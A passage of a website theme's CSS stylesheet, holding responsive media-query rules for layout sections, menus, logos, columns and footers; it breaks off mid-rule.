	body .ovt_section08 .left img {
		width: 100%;
	}
	body .ovt_section08 .right {
		width: 100%;
		padding-top: 75px;
		padding-bottom: 75px;
	}
	
	body .ovt_section09 {
		width: 100%;
	}
	
	body .ovt_section10 {
		float: left;
		width: 100%;
		border-top: none;
		border-bottom: 1px solid #f3f3f3;
	}
	body .ovt_section10 .left {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .right {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .lspace {
		padding-left: 40px;
	}
	body .ovt_section10 h4 {
		width: 90%;
	}
	
	body .ovt_section12 {
		width: 100%;
		padding: 50px 40px 0px 40px;
	}
	
	.featured_section207.two .ongmp_contact {
		width: 67%;
	}
	.featured_section207.two .box {
		width: 61%;
		padding: 70px 0px 0 25px;
	}
	
	.tabs-onpg3 .ui-tabs-nav li a strong{
		font-size: 14px;
		white-space: pre-line;
	}
	
	.tabs-onpg3 .ui-tabs-nav li a{
		white-space: pre-line;
		font-size: 13px;
	}
	
	
	.flexslider.carousel p{
		margin-bottom: 20px!important;
	}
	body .featured_section137 .one_fourth_less{
		width: 48%;
		margin-right: 4%;
	}
	body .featured_section137 .one_fourth_less:nth-child(even){
		margin-right: 0;
	}
	
	body .featured_section137.sty2 .one_fourth_less:nth-child(even){
		margin-right: 4%;
	}
	body .featured_section137.sty2 .one_fourth_less:nth-child(2n+3){
		margin-right: 0;
	}	
	.featured_section140 .box.two i, .featured_section140 .box i{
		margin-bottom: 25px;
	}
	.videofre1{
		height: auto;
	}
	body .featured_section76.two .king-tabs-nav a{
		padding: 0 16px;
	}
	
	.featured_section123 .one_fourth_less{
		width: 46%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	
	/*** merger ***/
	.leftmenuv1 .container {
		width: 500px;
	}
	
	.logoopv1 {
		width: 40%;
	}
	.menuopv1 {
		width: 58%;
		padding-left: 5%;
	}
	
	.logo_lmv1 {
		padding: 30px 0px;
	}
	.logo_lmv1 img {
		width: 72%;
	}
	
	.featured_section201 span {
		float: none;
		font-size: 45px;
		margin-right: 0px;
		margin-bottom: 20px;
		margin-top: 0px;
	}
	.featured_section201 h2 {
		font-size: 18px;
		line-height: 21px;
		margin-bottom: 5px;
	}
	.featured_section201 p {
		font-size: 14px;
		line-height: 18px;
	}
	
	.featured_section202 .one_fourth {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .one_fourth.last {
		margin: 0;
	}
	.featured_section202 .one_half {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .margin_top7 {
		margin-top: 30px;
	}
	
	.featured_section203 .one_fourth {
		width: 49%;
		margin: 0 0 50px 2px;
	}
	.featured_section203 .one_fourth.last {
		margin: 0;
	}
	
	.leftmenuv1 .featured_section49 .slidesec h2 {
		margin-top: 0px;
	}
	
	.featured_section206 .bbox .one_half {
		width: 100%;
	}
	.featured_section206 .bbox .one_half img {
		width: 100%;
	}
	
	.featured_section207 .ongmp_contact {
		width: 67%;
	}
	.featured_section207 .box {
		width: 65.45%;
	}
	
	.featured_section209 .box img {
		width: 100%;
	}
	.featured_section209 .box span {
		width: 75%;
		top: 10px;
		padding: 5px 10px;
		font-size: 12px;
	}
	.featured_section209 .box span h3 {
		font-size: 14px;
		line-height: 18px;
	}
	
	.sbtex {
		padding: 70px 0px 50px 0px;
	}
	.sbtex h1 {
		font-size: 30px;
		font-weight: 300;
		line-height: 45px;
	}
	.sbtex h4 {
		font-size: 16px;
		line-height: 25px;
		width: 80%;
		margin: 50px auto 0 auto;
	}
	
	
	.featured_section212 .one_half {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section212 .one_half .one_half {
		width: 100%;
		margin: 0;
	}
	.featured_section212 .one_half.last {
		margin: 0;
	}
	
	
	
	.ovfull_container {
		padding: 0px 40px 0px 40px;
	}
	.ovfull_container.two {
		padding: 0px 0px 0px 0px;
	}
	
	body .ovt_section_title {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.two {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.three {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.four {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	
	body .ovt_section01 {
		width: 100%;
	}
	body .ovt_section01 .one_fourth {
		padding: 100px 18px;
	}
	
	body .ovt_section01 .drcse {
		padding: 75px 40px 75px 40px;
	}
	
	body .ovt_section02 .left {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	body .ovt_section02 .right {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	
	body .ovt_section02 .left .item img {
		width: 100%;
	}
	
	body .ovt_section03 .fullpimg span {
		padding: 35px 40px;
		margin-top: 381px;
	}
	body .ovt_section03 .fullpimg {
		min-height: 500px;
	}
	
	body .ovt_section04 {
		width: 100%;
	}
	body .ovt_section04 .one_half {
		padding: 100px 40px;
	}
	
	body .ovt_section05 {
		padding: 100px 40px;
	}
	body .ovt_section05 .one_fourth_less {
		width: 49%;
		margin: 0 3px 3px 0;
	}
	body .ovt_section05 .one_fourth_less .box {
		float: left;
		width: 100%;
		text-align: center;
		background: #fff;
		padding: 50px 18px;
	}
	
	body .ovt_section08 .left {
		width: 100%;
		text-align: left;
	}
	body .ovt_section08 .left img {
		width: 100%;
	}
	body .ovt_section08 .right {
		width: 100%;
		padding-top: 75px;
		padding-bottom: 75px;
	}
	
	body .ovt_section09 {
		width: 100%;
	}
	
	body .ovt_section10 {
		float: left;
		width: 100%;
		border-top: none;
		border-bottom: 1px solid #f3f3f3;
	}
	body .ovt_section10 .left {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .right {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .lspace {
		padding-left: 40px;
	}
	body .ovt_section10 h4 {
		width: 90%;
	}
	
	body .ovt_section12 {
		width: 100%;
		padding: 50px 40px 0px 40px;
	}
	
	.featured_section207.two .ongmp_contact {
		width: 67%;
	}
	.featured_section207.two .box {
		width: 61%;
		padding: 70px 0px 0 25px;
	}
	
	body .king-portfolio-main.four .king-portfolio-item, 
    body .king-portfolio-main.four .king-portfolio2-item{
        width: 50%;
    }
	
}

@media only screen and (max-width: 639px){
	/*body .logo a, .logo2 a,body .logo a img, .logo2 a img{
		transition: all ease-out 250ms;
		text-align: center;
		opacity: 1;
	}
	*/
	body .col-md-9{margin: 0!important; padding: 0!important;}
	body .col-md-3{margin: 0!important; padding: 0!important;}
	.blog_post h3.entry-title{
		text-align: center;
		margin-top: 10px;
		width: 100%;
	}
	body .padding_top_res1{
		padding-top: 61px;
		background: #3c3c41;
	}
	body .margin_top_res5{
		background: #252C30;
	}
	body .margin_top_res8{
		padding-top: 61px!important;
	}
	body .header{
		height: 60px;
		padding-bottom: 0;
	}
	.videofre1{
		height: auto;
	}
	/*
	body.compact .logo a, body.compact .logo2 a,body.compact .logo a img, body.compact .logo2 a img{
		height: 0px !important;
		margin: 0px !important;
		min-height: 0px !important;
		overflow: hidden;
		opacity: 0;
	}
	*/
	body .parallax_section11 .one_third{
		width: 100%;
		margin: 0 0 40px;
	}
	body .featured_section77 .less3{
		width: 100%;
	}

	body .king-portfolio-main.four .king-portfolio-item{
		width: 100%;
	}
	body .featured_section68 img{
		width: 100%;
	}
	body #slider-outline .sl-div{
		padding: 0px;
	}
	body .featured_section68 .one_fourth{
		width: 100%;
		margin-right: 0;
		margin-bottom: 40px;
	}
	
	body .footer .one_fourth{
		width: 90%;
		margin: 0 5% 40px;
	}
	body .featured_section15 .one_third .element-icon{
		margin-bottom: 50px;
		min-width: 40px;
	}
	body .featured_section15 h4{
		min-height: 0;
		margin-bottom: 10px;
	}
	body .carousel li{
		padding-bottom: 5px;
	}
	.logregform.two{
		width: 80%;
		margin: 0 10%;
	}
	body .featured_section29 .pricings{
		width: 100%;
		margin-right: 0;
	}
	body .featured_section26 .cont{
		width: 86%;
	}
	body .parallax_section10 .one_fourth{
		width: 100%;
		margin-right: 0;
	}
	.footer7 .one_third{
		width: 100%;
		margin-right: 0;
	}
	.footer7 .one_third .one_half{
		width: 50%;
	}
	.featured_section39 .less3{
		width: 100%;
	}
	.featured_section42{
		padding: 0 5%;
	}
	
	.featured_section107 .one_third img{
		width: 100%;
	}
	.featured_section109 .one_half:last-child{
		text-align: center;
	}
	.featured_section83 .one_fifth_less{
		width: 100%;
		margin-right: 0;
	}
	.featured_section83 .one_fifth_less.last{
		margin: 0;
	}
	.featured_section84 .king-tabs-panes{
		width: 100%;
		padding: 0;
	}
	.featured_section84 .king-tabs ul{
		width: 100%;
	}
	.featured_section84 .king-tabs-vertical .king-tabs-nav li, .featured_section84 .king-tabs-vertical .king-tabs-nav li a{
		width: 100%;
	}
	.featured_section85 .one_third img{
		width: 100%;
	}
	body .featured_section86 .one_fourth, body .featured_section91 .one_fourth{
		width: 100%;
		margin-right: 0;
	}
	.featured_section40 .one_half.last{
		padding-bottom: 50px;
	}
	body .featured_section88 .one_fourth img{
		width: 100%;
	}
	body .featured_section92 .one_half{
		padding-bottom: 50px;
	}
	body .featured_section92.three .one_half{
		padding-bottom: 0;
	}
	body .featured_section117 .less2{
		width: 100%;
	}
	.featured_section118 .slidesec h1{
		clear: both;
	}
	body .margin_top_res{
		margin-top: 60px!important;
	}
	.featured_section17 .rbox{
		padding: 60px 20px;
	}
	.featured_section19 .who img{
		margin: 0 30%;
	}
	.featured_section17 .ibox{
		text-align: center;
	}
	.featured_section17 .ibox i.left, .featured_section17 .ibox .right{
		text-align: left;
	}
	body .featured_section18 .onecol_forty{
		margin-right: 0;
	}
	body .margin_top_res3{
		margin-top: 65px;
	}
	.featured_section38{
		text-align: center;
	}
	.featured_section66 .wpb_wrapper{
		width: 100%;
		margin:0;
	}
	.featured_section65 .one_fourth_less{
		width: 100%;
		margin-right: 0;
	}
	body .margin_top_res4, body .margin_top_res5{
		padding-top: 65px;
	}
	body .featured_section51 .onecol_sixty{
		margin-right: 0;
	}
	body .featured_section51 .onecol_sixty p:last-child{
		text-align: center;
	}
	.featured_section51 h1{
		text-align: center;
	}
	.featured_section3 .onecol_sixty{
		text-align: center;
	}
	.featured_section3 .onecol_sixty .span{
		text-align: center;
	}
	.featured_section3 .onecol_sixty .button.three{
		float: none;
	}
	body .featured_section104 h1{
		text-align: center;
	}
	.featured_section40 h2{
		text-align: center;
	}
	body .featured_section44 .rimg{
		float: none;
		margin-right: 0;
	}
	body .featured_section44 .img_left{
		width: 100%;
		text-align: center;
	}
	body .king-tabs-vertical .king-tabs-panes{
		border-left: 0; 
	}
	.featured_section40 .one_half.last{
		padding-bottom: 0;
	}
	.featured_section40 .one_half:last-child{
		padding-bottom: 50px;
	}
	.featured_section94 p{
		text-align: justify;
	}
	.featured_section99 h2{
		text-align: center;
	}
	.featured_section99 h2 strong .line{
		margin: 10px auto 0;
	}
	.featured_section99 h2 strong{
		float: none;
	}
	body .featured_section93 h1, body .featured_section93, body .featured_section89 h1, body .featured_section93 h3{
		text-align: center;
	}
	body .featured_section75{
		text-align: center;
	}
	body .parallax_section17{
		text-align: center;
	}
	body .parallax_section17 h2{
		text-align: center;
	}
	body .parallax_section17 a{
		display: inline-block;
		float: none;
		margin: 20px auto 0;
	}
	body .featured_section104 .b{
		margin-bottom: 55px;
	}
	body .featured_section118 .king-elements{
		text-align: center;
	}
	body .featured_section118 .king-elements .element-icon{
		float: none;
		display: inline-block;
		margin: 0 auto;
	}
	.parallax_section3 .left .king-elements .element-icon{
		width: 64px;
		height: 64px;
		margin-left: 10px;
	}
	.parallax_section3 .right .king-elements .element-icon{
		width: 60px;
		height: 60px;
		margin-right: 10px;
	}
	.featured_section25{
		text-align: center;
	}
	.featured_section25 h1{
		text-align: center;
	}
	.featured_section25 a{
		display: inline-block;
		float: none;
		margin: 20px auto 0;
	}
	body .parallax_section15 .one_half{
		margin-bottom: 30px!important;
	}
	.featured_section9.two .left, .featured_section9.two .right{
		text-align: center;
	}
	.featured_section9 a{
		float: none;
	}
	.slider {
		margin-bottom: 50px!important;
	}
	.featured_section56 .left .cont{
		width: 100%;
		padding-right: 10px;
	}
	.featured_section56 .right .cont{
		width: 100%;
		padding-left: 10px;
	}
	.logregform{
		width: 90%;
		margin: 0 5%;
	}
	.featured_section137 .flex-viewport{
		max-height: none!important;
	}
	
	.featured_section128 strong{
		line-height: 26px;
		font-size: 24px;
		text-align: center;
		width: 100%;
		margin-right: 0;
	}
	
	.featured_section128 a{
		clear: both;
		margin-top: 30px;
		display: inline-block;
	}
	body .featured_section135 .margin_top3{
		margin-top:50px!important;
	}
	body .featured_section136 .videoframe{
		height: auto;
	}
	.featured_section140 .box i{
		float: left;
		margin-right: 16px;
		margin-left: 0;
		margin-bottom: 30px;
	}
	.featured_section140 .box, .featured_section140 .box.two{
		text-align: left;
		float: left;
	}
	.featured_section143 .box{
		width: 100%;
	}
	.featured_section143 .box .box2{
		width: 100%;
		padding: 40px 30px 40px 40px;
		border-right: 0;
		border-bottom: 1px solid #d64541;
	}
	body .featured_section143 .box h1{
		line-height: 51px;
	}
	.featured_section143 .box .donate_form{
		width: 100%;
	}
	.featured_section143 .box .donate_input{
		width: 60%;
	}
	.featured_section208.two .ctmidarea{
		white-space: nowrap;
		text-align: center;
	}
	.featured_section208.two span{
		float: none;
		display: block;
		width: 100%;
	}
	body .featured_section201 .element-icon{
		float:left;
		margin: 0 18px 40px 0;
		width:55px;
	}
	body .featured_section201 .container{
		text-align:left;
	}
	body .featured_section15.two{
		float:none;
	}
	body .featured_section15.two .one_third .element-icon{
		margin-bottom:40px;
	}
	body .featured_section205{
		float:none;
	}
	body .featured_section205 .element-icon{
		margin-bottom:30px;
	}
	body .king-portfolio-main.four .king-portfolio-item, 
    body .king-portfolio-main.four .king-portfolio2-item{
        width: 100%;
    }
}

@media only screen and (min-width: 480px) and (max-width: 639px){

	/* columns */
	body .one_half, .one_third, .one_fourth, .two_third, .three_fourth, .one_fifth, .onecol_forty, .onecol_sixty, .onecol_thirtyfive,
	body .one_half_less, .one_third_less, .one_fourth_less, .two_third_less, .three_fourth_less, .one_fifth_less, .onecol_forty_less, .onecol_sixty_less, .onecol_thirtyfive_less {
		position: relative;
		margin-right: 0%;
		float: left;
	}
	.king-portfolio-main.five .king-portfolio-item{
		width: 50%;
	}
	body #slider-outline #sl-view{
		width: 440px;
	}
	#slider-outline .sl-div{
		min-width: 440px;
	}
	.stcode_title5 h3.nmb{
		text-align: center;
	}
	.king-res-cart{
		background: url("../images/woo-cart-bag.png") no-repeat scroll center top 0 / 24px auto transparent;
		float: right;
		height: 30px;
		margin: 22px 0 0 0px;
		width: 24px;
	}
	.king-res-cart span{
		display: block;
		font-size: 11px;
		font-weight: bold;
		height: 30px;
		padding: 3px 0 0;
		text-align: center;
		width: 100%;
		color: #393939;
	}
	
	.navbar-default .navbar-toggle, .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:hover {
		background-color: transparent;
	}
	
	.nav > li.king-cart{
		display: none;
	}
	
	body .one_full,
	body .one_half,
	body .one_third,
	body .one_fourth,
	body .one_fifth,
	body .two_third,
	body .three_fourth,
	body .onecol_forty,
	body .onecol_sixty,
	body .onecol_thirtyfive,
	body .one_full_less,
	body .one_half_less,
	body .one_third_less,
	body .one_fourth_less,
	body .one_fifth_less,
	body .two_third_less,
	body .three_fourth_less,
	body .onecol_forty_less,
	body .onecol_sixty_less,
	body .onecol_thirtyfive_less {
		width: 100%;
		margin-bottom: 50px;
	}
	.last {
		margin-right: 0 !important;
		margin-bottom: 0 !important;
	}
	
	.container {
		width: 440px;
		margin: auto;
	}
	body .footer_social_links li{
		float:none;
		display: inline-block;
	}
	body ul.footer_social_links{
		float:none;
		display: block;
		text-align:center;
	}
	.logo {
		width: 50%;
	}
	
	.menu_main {
		width: 50%;
	}

	.menu_main_full {
		width: 65%;
	}
	.menu_rlinks {
		width: 35%;
	}
	.menu_rlinks .mrbut {
		padding-right: 10px;
		padding-left: 10px;
	}
	
	.menu_main.rslinks {
		width: 50%;
	}
	
	.menu_main.rslinks3 {
		width: 50%;
	}
	.menu_rlinks3 {
		margin-top: 22px;
	}
	
	.menu_main.rslinks4 {
		width: 50%;
	}
	.menu_rlinks4 {
		margin-top: 22px;
	}
	
	.menu_rlinks6 {
		margin-top: 22px;
	}
	.logo2 {
		width: 100%;
		padding-left: 0px;
	}
	.menu_main.rslinks5 {
		width: 90%;
		margin-top: 10px;
		margin-left: 25px;
	}
	.menu_rlinks5 {
		display: none;
	}
	
	.menu_main.rslinks7 {
		width: 90%;
		margin-top: 10px;
		margin-left: 25px;
	}
	.menu_rlinks7 {
		display: none;
	}
	
	
	.header #logo{
		background-position: center top;
	}
	
	/* bigger logo? remove below comment */
	/*.header #logo{
		background-position: center top;
		background-size: 50%;
	}*/
	
	#logo1{
		background-position: center top;
	}
	#logo2{
		background-position: center top;
	}
	#logo3{
		background-position: center top;
	}
	#logo4{
		background-position: center top;
	}
	#logo5{
		background-position: center top;
	}
	#logo6{
		background-position: center top;
	}
	#logo7{
		background-position: center top;
	}
	#logo8{
		background-position: center top;
	}
	#logo9{
		background-position: center top;
	}
	#logo10{
		background-position: center top;
	}
	#logo11{
		background-position: center top;
	}
	#logo12{
		background-position: center top;
	}
	#logo13{
		background-position: center top;
	}
	#logo14{
		background-position: center top;
	}
	#logo15{
		background-position: center top;
	}
	#logo16{
		background-position: center top;
	}
	#logo17{
		background-position: center top;
	}
	#logo18{
		background-position: center top;
	}
	#logo19{
		background-position: center top;
	}
	
	.top_nav .left {
		width: 100%;
		text-align: right;
	}
	.top_nav .right {
		width: 100%;
	}
	
	.top_nav2 .left {
		width: 100%;
		text-align: right;
	}
	.top_nav2 .right {
		width: 100%;
	}
	
	.top_section2 {
		height: 155px;
	}
	.top_section2 .left {
		width: 100%;
		margin-top: 0px;
	}
	.top_section2 .right {
		width: 100%;
		margin-top: 30px;
	}
	.top_section2 .right .tinfo {
		width: 50%;
	}
	.top_section2 .right .tinfo.last {
		padding-left: 14px;
	}
	.top_section2 .right .tinfo strong {
		font-size: 14px;
	}
	.featured_section77 .lbt{
		width: 70%;
	}
	.sample_slider9 {
		margin-top: -155px;
	}
	body .featured_section1  .two_third .one_third{
		width: 100%;
		margin-bottom: 40px;
	}	
	
	.featured_section3 span {
		margin-top: 0px;
	}
	.featured_section3.two {
		padding-bottom: 100px;
	}
	
	.featured_section5 .one_fourth {
		padding: 40px 0px;
		width: 25%;
		margin-right: 0;
		margin-bottom: 0;
	}
	body .featured_section63 .one_half .element-icon{
		margin-bottom: 20px;
		min-width: 66px;
	}
	body .featured_section6 .one_fourth {
		width: 100%;
		padding-top: 40px;
		padding-bottom: 40px;
		border-right: none;
	}
	body .featured_section6 .one_fourth.btm {
		border-bottom: 1px solid rgba(255,255,255,0.5);
	}
	body .fltiphone {
		margin-top: -25px;
		background-size: 90%;
	}
	
	body .featured_section7 .one_half {
		width: 80%;
		margin: 0px 10% 50px 10%;
	}
	body .featured_section7 .one_half:last-child{
		margin-bottom: 0;
	}
	body .featured_section7 .one_half.left img,
	body .featured_section7 .one_half.right img {
		float: left;
		width: 100%;
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 30px;
	}
	body .featured_section7 .one_half.left {
		text-align: left;
	}
	body .featured_section7 .one_half.left .hsmline2 {
		float: left;
	}
	
	body .featured_section8 .puhtext {
		width: 65%;
		padding-left: 5%;
		padding-top: 50px;
		padding-bottom: 50px;
	}
	body .featured_section8 .puhtext .wpb_wrapper{
		text-align: left;
		padding: 0 0 0 5px;
	}
	.featured_section8 .puhtext b {
		font-size: 16px;
	}
	.featured_section8 .puhtext strong {
		font-size: 25px;
		margin: 10px 0px 25px 0px;
	}
	.featured_section8 .puhtext p {
		font-size: 14px;
		line-height: 23px;
	}
	
	.featured_section9 .left, .featured_section9 .center{
		padding-bottom: 0!important;
	}
	
	.featured_section9 .left {
		width: 100%;
		margin: 0;
		border: 0;
		padding: 50px 0px 0px 0px;
		text-align: center;
	}
	.featured_section9 .center {
		width: 100%;
		margin: 0;
		border: 0;
		padding: 40px 0px 0px 0px;
		text-align: center;
	}
	.featured_section9 .right {
		width: 100%;
		margin: 0;
		border: 0;
		padding: 40px 0px 50px 0px;
		text-align: center;
	}
	
	.featured_section12 .peosays {
		width: 100%;
	}
	
	.featured_section13 .one_fourth {
		width: 100%;
		padding-right: 0%;
		padding-left: 0%;
		margin-bottom: 55px;
		border: 0;
	}
	
	.featured_section14 .one_half {
		width: 100%;
		margin: 0 0 75px 0;
		padding-right: 0%;
		padding-left: 0%;
		border-right: none;
	}
	
	.featured_section16 .box {
		margin-left: 0%;
		margin-top: 55px;
	}
	.header_res2{
		height: 66px!important;
	}
	body .margin_top_res2{
		margin-top: 64px!important;
	}
	.detached2.tabs > ul > li i{
		font-size: 30px;
	}
	body .featured_section64 .detached.tabs > ul > li{
		padding: 0 14px 40px;
	}
	body .newsletter3 .input_submit{
		margin-top: 0;
	}
	.hexagon {
		width: 100px;
		height: 62px;
		margin-right: 10px;
	}
	.hexagon.one {
		margin-left: 60px;
	}
	.hexagon.two {
		margin-right: 0px;
		margin-left: 5px;
	}
	.hexagon.three,
	.hexagon.four,
	.hexagon.five {
		margin-left: 10px;
	}
	.hexagon:before {
		border-left: 50px solid transparent;
		border-right: 50px solid transparent;
		top: -30px;
		border-bottom: 30px solid #f3f3f3;
	}
	.hexagon:after {
		border-left: 50px solid transparent;
		border-right: 50px solid transparent;
		bottom: -30px;
		border-top: 30px solid #f3f3f3;
	}
	.hexagon:hover:before {
		border-bottom: 30px solid #5076bb;
	}
	.hexagon:hover:after {
		border-top: 30px solid #5076bb;
	}
	.hexagon i {
		color: #999;
		font-size: 21px;
		margin-top: 7px;
		margin-bottom: 5px;
	}
	.haxmargin {
		margin-top: 35px;
	}
	.hexagon h6 {
		font-size: 12px;
	}
	
	.featured_section17 .fimg {
		width: 100%;
		background-size: 100%;
		min-height: 280px;
	}
	.featured_section17 .rbox {
		width: 100%;
		padding: 70px 20px 70px 20px;
	}
	
	.featured_section19 .who {
		width: 100%;
		padding-top: 50px;
		z-index: 2;
	}
	.featured_section19 .who img {
		width: 40%;
	}
	.featured_section19 .text {
		width: 100%;
		padding: 50px 50px 50px 80px;
	}
	.featured_section19 .text h1 {
		font-size: 27px;
		margin: 0 0 30px 27px;
	}
	.featured_section19 .text p {
		font-size: 14px;
		line-height: 23px;
		margin-left: 8px;
	}
	.featured_section19 .text h2 {
		float: right;
		font-size: 21px;
		margin-top: 30px;
		margin-bottom: 0px;
		line-height: 27px;
		border-bottom: 1px solid #5076bb;
	}
	
	.featured_section20 .one_third {
		width: 100%;
		margin: 0 0 70px 0;
	}
	.featured_section20 .one_third .price {
		padding-left: 120px;
	}
	.featured_section20 .one_third .info a {
		margin: 27px auto;
		float: none;
		width: 60%;
		text-align: center;
		display: block;
	}
	
	.featured_section21 .container .box {
		width: 100%;
		padding: 75px 50px 62px 50px;
		border-right: none;
		border-bottom: 1px solid #e3e3e3;
	}
	.featured_section21 .container .box.last {
		border-right: none;
		border-bottom: none;
	}
	
	.featured_section23 .imghoverz .text {
		padding: 80px 25px 0px 25px;
	}
	.featured_section23 .imghoverz:hover .text,
	.featured_section23 .imghoverz .text.active {
		padding: 80px 25px 0px 25px;
	}
	
	.featured_section24 .one_half {
		width: 100%;
	}
	.featured_section24 .one_half.last {
		padding: 35px 35px 35px 35px;
	}
	.featured_section24 .bbox .date strong {
		font-size: 18px;
		margin-bottom: 0px;
	}
	.featured_section24 .bbox .date p {
		font-size: 9px;
		line-height: 12px;
		margin: 0 0 10px 0;
	}
	.featured_section24 .bbox .date i {
		font-size: 12px;
		padding: 7px;
		margin-top: 5px;
	}
	.featured_section24 .one_half.last p {
		font-size: 13px;
		line-height: 18px;
	}
	
	.featured_section25 {
		text-align: center;
	}
	.featured_section25 .three_fourth {
		margin: 0;
	}
	
	.featured_section26 .cont {
		width: 86%;
	}
	
	.featured_section27 .one_fourth {
		width: 25%;
	}
	.featured_section27 .onecol_thirtyfive.left {
		text-align: left;
		padding-top: 0px;
	}
	.featured_section27 .onecol_thirtyfive.right {
		text-align: left;
		padding-top: 0px;
	}
	.featured_section27 .onecol_thirtyfive.left i {
		float: left;
		margin-left: 0px;
		margin-right: 25px;
	}
	
	.featured_section29 .pricings {
		width: 100%;
		margin-right: 0%;
		margin-bottom: 50px;
	}
	
	.featured_section30 .one_half img {
		margin-right: 0px;
		width: 100%;
		margin-bottom: 20px;
	}
	.featured_section30 .one_half h5 {
		margin-top: 0px;
	}
	
	.featured_section32 li {
		width: 25%;
		border-right: 1px solid #eee;
		margin-bottom: 20px;
	}
	
	.featured_section36 .one_half {
		background: none;
	}
	.featured_section36 .one_half img {
		margin-right: 0px;
		width: 100%;
		margin-bottom: 30px;
	}
	body .featured_section37 h2{
		text-align: center;
	}
	.featured_section38 h1 {
		font-size: 30px;
		margin: 0 0 20px 0;
	}
	.featured_section38 b {
		font-size: 32px;
	}

	
	.featured_section39 .one_half {
		width: 100%;
		padding-bottom: 0px;
		border-right: none;
	}
	.featured_section39 .one_half.last {
		width: 100%;
		padding-bottom: 100px;
		border-right: none;
	}
	.featured_section40 .onecol_forty{
		margin-bottom: 0;
	}
	.featured_section41 .slidesec img {
		margin-right: 0px;
		margin-bottom: 30px;
		width: 100%;
	}
	
	.featured_section45 .one_fourth {
		width: 100%;
		margin-bottom: 40px;
	}
	.featured_section45 .one_half {
		width: 100%;
		margin-bottom: 40px;
	}
	
	.featured_section46 .bubble p {
		width: 70%;
	}
	
	.featured_section47 li img {
		float: left;
		margin: 0px;
		width: 75%;
	}
	.featured_section47 li b {
		margin-top: 3px;
		margin-right: 40px;
	}
	.featured_section49 li h2, .featured_section102 h2{
		text-align: center;
	}
	
	.featured_section50 .left,
	.featured_section50 .right {
		width: 100%;
	}
	.featured_section50 .left .icont,
	.featured_section50 .right .icont {
		width: 100%;
		margin-right: 0px;
		margin-left: 0px;
	}

	.featured_section52 img {
		width: 100%;
		margin-top: 50px;
	}
	.featured_section9.two .left, .featured_section9.two .right, .featured_section9.two .center{
		border: 0;
		text-align: center;
	}
	
	.featured_section56 .left,
	.featured_section56 .right {
		width: 100%;
	}
	.featured_section56 .left .cont,
	.featured_section56 .right .cont {
		width: 100%;
		padding-right: 40px;
		padding-left: 40px;
	}
	.featured_section56 i {
		margin-right: 0px;
	}
	
	.featured_section57 .cont1 {
		margin-left: 28%;
	}
	.featured_section57 .cont2 {
		margin-left: 28%;
	}
	.featured_section57 .square {
		margin-bottom: 85px;
		margin-right: 0px;
	}
	body .featured_section57 .square.last{
		margin-bottom: 40px!important;
	}
	.featured_section57 .square2 {
		margin-bottom: 0px;
		margin-right: 0px;
		margin-top: 85px;
	}	
	.featured_section58 .box {
		width: 100%;
		padding: 50px 20px;
		margin: 0 0px 10px 0%;
	}
	
	.featured_section59 img {
		width: 100%;
	}
	
	.featured_section63 .one_half {
		width: 100%;
		padding: 0;
		margin-bottom: 30px;
		background: none;
	}
	.featured_section63 .one_half.last {
		padding: 0;
	}
	.featured_section63 .one_half span {
		font-size: 40px;
		margin-right: 18px;
	}
	.featured_section67 .ongmp_address {
		width: 70%;
	}
	.featured_section67 .container {
		margin-left: 4%;
	}
	.featured_section67 .box {
		padding-top: 50px;
	}
	
	.footer6 .column1 {
		width: 100%;
		padding-right: 0px;
		border: none;
		margin-bottom: 40px;
	}
	.footer6 .column1.last {
		padding-left: 0px;
		margin-bottom: 0px;
	}
	.footer6 .column2 {
		width: 100%;
		padding-right: 0px;
		padding-left: 0px;
		margin-right: 0px;
		border: none;
		margin-bottom: 40px;
	}
	.footer6 .clogos li img {
		margin-right: 5px;
	}
	
	.featured_section69 .box {
		width: 100%;
		padding: 30px 30px 30px 30px;
		margin-bottom: 30px;
	}
	
	.featured_section70 li {
		width: 50%;
		padding: 0 7px 0 0;
	}
	
	.featured_section71 h5 {
		margin: 0px 0 0 0;
	}
	
	.featured_section75:before {
		right:100%;
	}
	.featured_section75 .left {
		width: 100%;
		margin-bottom: 50px;
	}
	.featured_section75 .right {
		width: 100%;
	}
	
	.featured_section79 .box {
		width: 100%;
		margin-bottom: 40px;
	}
	.featured_section79 .box.center {
		border: 1px solid #ececec;
	}
	
	.featured_section80 .box {
		width: 100%;
		margin-bottom: 40px;
	}
	.featured_section80 .box.last {
		border: 1px solid #ececec;
	}
	
	.featured_section81 .box {
		width: 100%;
		margin-right: 0px;
	}
	
	.featured_section82 .box {
		width: 100%;
		padding: 35px 0px;
		border: none;
		border-bottom: 1px solid rgba(255,255,255,0.20);
	}
	.featured_section82 .box.last {
		border: none;
	}
	
	.featured_section86 .cinfo .shape1 {
		margin-top: -30px;
		margin-left: -1px;
		margin-bottom: 18px;
		width: 100.5%;
	}
	
	.featured_section89 .left {
		width: 100%;
	}
	.featured_section89 .right {
		width: 100%;
		padding-left: 0px;
		padding-top: 40px;
		padding-bottom: 100px;
	}
	
	.parallax_section14 .box {
		width: 100%;
		margin-right: 0px;
		margin-bottom: 1px;
	}

	.featured_section93 .two_third {
		padding-top: 0px;
	}
	
	.featured_section94 .left {
		width: 100%;
		margin-bottom: 50px;
	}
	.featured_section94 .right {
		width: 100%;
		margin-left: 0%;
	}
	
	.featured_section96 .left {
		width: 100%;
		padding-right: 0px;
		border-right: none;
		border-bottom: 1px solid #eee;
		padding-bottom: 50px;
		margin-bottom: 50px;
	}
	.featured_section96 .right {
		width: 100%;
		padding-left: 0px;
	}
	
	.featured_section97 .one_third {
		width: 100%;
		margin: 0 0 25px 0;
	}
	
	.featured_section98 .box {
